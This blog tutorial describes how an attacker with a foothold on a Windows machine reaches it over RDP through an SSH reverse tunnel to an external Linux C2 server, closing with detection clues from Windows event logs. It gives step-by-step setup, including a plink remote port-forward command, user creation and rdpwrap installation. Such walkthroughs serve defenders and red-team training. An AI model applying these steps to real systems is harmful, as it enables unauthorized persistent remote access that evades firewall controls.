How to access RDP over SSH tunnel

Remote Desktop Protocol (RDP) helps to get a nice graphical connection to a remote computer. But it also help attackers, that compromised such computer, to get a connection to this remote computer. Usually, companies protect such non-exposed systems by firewall and NAT rules from inbound RDP attempts. But attackers know about it and found other ways to bypass it such as network tunneling and host-based port forwarding.
In this blog post I will show how to do RDP over SSH tunnel with
plink, but first, lets just understand what it means to create a tunnel.Network tunneling and port forwarding
Tunneling, also known as “port forwarding”, is the transmission of data for use only within private network through the public network. It allows us to transmit data from one network to another. It uses the process of encapsulation through which the private network communications are sent to the public networks.
It reminds VPN because VPN is based on the idea of tunneling but they are different from each other.
General overview for such attack
Let’s say our attacker succeeded to get a foothold on one computer (victim’s computer) of the internal network. The attacker will enable RDP on the machine, dump user’s credentials or create a new user and add it to a group with permissions for RDP connection.
The attacker has an external SSH server (Linux machine) and it creates a remote port forwarding for a generic port (“12345”) on the Linux machine from the victim’s computer on
127.0.0.1:3389.
Once the connection has been established, the attacker connects from anywhere with RDP to the Linux machine over port “12345” and it will be forwarded to
127.0.0.1:3389 on the victim’s machine.
Now that we understand the general picture, let’s start the work.
We will need Linux machine that will be the C2 server, Windows 10 machine as the victim’s computer and other Windows system to connect with RDP to the Linux machine.
*If this is too much for you, the Linux machine can be replaced by SSH applications for Windows like FreeSSHD or BitVise but I found that Linux machine works smoothly.
Stage 1: Setting up Linux server for SSH
Run
systemctl status ssh and make sure the SSH server is running:
If it doesn’t, enable it like that (taken from here):
sudo apt update
sudo apt install openssh-server
One of our goals is to open generic listening port (“12345”) on the Linux machine for any connection. This will allow us to connect from anywhere.
In order to be able to do it, we need to make another small change.
Edit the file
/etc/ssh/sshd_config and add the following line:GatewayPorts=clientspecified
This line allow remote hosts to connect to ports forwarded for the client.

Our Linux server is ready with SSH enabled.
Stage 2: Enable RDP on the remote computer
There are many ways to enable RDP, I will show the straight forward way with GUI but don’t expect an attacker to do so :).
Open system properties by opening the run window (winkey + “R”), type
sysdm.cpl, press Enter and go to theRemote tab. Or if you want to get it faster just typeSystemPropertiesRemote from the run window and press Enter.
Make sure the Allow remote connection to this computer is marked:


Go to “Select Users…” and add any user you want. This will provide it with remote desktop permissions.
In our case, we added a local user named “remote1”:

We have RDP enabled, there is another optional thing that we can do and it will enable multi sessions RDP connections. This will allow us to connect with RDP to the remote computer without interfering the current connected user.
In our case we used rdpwrap which is an open source library that allows it. We download it:

After we run the installation, we run the RDPConf to make sure that it is running:
If you are doing it on lab, make sure that you are able to connect to the computer with RDP before starting the tunnel.
Stage 3: Creating the tunnel
A common utility used to tunnel RDP sessions is PuTTY link, known as Plink. It can be used to establish secure shell (SSH) network connections to other systems using arbitrary source and destination ports. With this tool we will be able to create encrypted tunnels that allow RDP ports to communicate back to the Linux machine, the attacker command and control (C2) server.
Example for using it:
plink.exe <user>@<ip or domain> -pw <password> -P 22 -2 -4 -T -N -C -R 0.0.0.0:12345:127.0.0.1:3389
-P- connect to a specific port (“22”, SSH in our case)-2- force use of protocol version 2-4- force use of IPv4-T- disable pty allocation-N- don’t start a shell/command (SSH-2 only)-C- enable compression-R- forward remote port to local address. In our case, we will connect to port 12345 and will be forward to 3389
Important:
- The user is the user for the SSH connection, not for the RDP !
- The IP is for the SSH server (Linux machine)
Notice that in our case we are doingremote port forwarding, there are two more kind of port forwarding: local and dynamic but I won’t talk about the different in this post.
On the victim’s system it will be like that:

We are using the user “newton” and its password to connect to SSH on the Linux machine.
To check that the port is open, we will go our Linux machine and run
netstat -ano | grep LIST
We can see that the port “12345” is open from anywhere (“0.0.0.0”):

Stage 4: Connecting to the tunnel
Everything is ready, we will take any Windows computer and connect with RDP to the Linux machine IP and the port “12345”:

The connection will be received by the Linux SSH server and redirect our connection to
127.0.0.1:3389 on the victim’s computer.Analysis

If we will sniff the network on the victim’s computer, we will see an encrypted SSH communication and no clue for RDP:
On the victim’s computer we will see by the event viewer, event 4624 with logon type 10 that specify that a remote desktop connection occurred on the computer from
127.0.0.1:


No comments:
Post a Comment